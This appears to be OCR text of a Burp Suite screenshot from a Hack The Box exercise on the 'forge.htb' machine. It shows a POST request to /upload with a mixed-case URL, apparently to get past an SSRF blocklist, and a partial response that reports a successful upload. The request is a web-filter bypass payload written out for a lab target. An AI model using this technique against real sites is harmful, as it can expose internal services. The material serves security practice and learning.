 TryHackMe | Windows...
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Hack The Box :: Machi...
New Tab
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
7 × 8 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /upload HTTP/1.1
2 Host: forge.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://forge.htb
10 DNT: 1
11 Connection: close
12 Referer: http://forge.htb/upload
13 Upgrade-Insecure-Requests: 1
14
15 url=http://ForgE.hTb&remote=1
Response
Pretty Raw Hex Render \n
24 <center>
25 <br>
<br>
26 <div id="content">
27 <h2 onclick="show_upload_local_file()">
28 Upload local file
29 </h2>
30 <h2 onclick="show_upload_remote_file()">
31 Upload from url
32 </h2>
33 <div id="form-div">
34
35 </div>
36 </div>
37 </center>
38 <br>
39 <br>
40 <h1>
41 <center>
42 <strong>
File uploaded successfully to the foll
</strong>
43 </center>
44 </h1>